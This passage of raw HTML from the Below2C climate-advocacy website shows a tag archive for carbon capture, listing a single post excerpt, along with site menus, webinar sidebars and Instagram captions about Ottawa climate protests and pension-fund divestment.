                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carbon capture usage and storage</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: Carbon capture usage and storage</span></h1>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/04/is-carbon-capture-a-help-or-a-hindrance/" rel="bookmark" class="td-image-wrap" title="Is Carbon Capture a Help or a Hindrance?"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/04/is-carbon-capture-a-help-or-a-hindrance/" rel="bookmark" title="Is Carbon Capture a Help or a Hindrance?">Is Carbon Capture a Help or a Hindrance?</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/carbon-capture/" class="td-post-category">Carbon Capture</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T10:04:01-04:00">April 15, 2022</time></span> <span class="td-module-comments"><a href="/2022/04/is-carbon-capture-a-help-or-a-hindrance/#comments">2</a></span>
                  </div>
                  <div class="td-excerpt">
                    Will the world be able to sink the climate problem underground or under the oceans?  Carbon capture and storage (CCS) technologies exist but can...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/04/is-carbon-capture-a-help-or-a-hindrance/">Read more</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="28574" data-locatornonce="a2243997b8" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.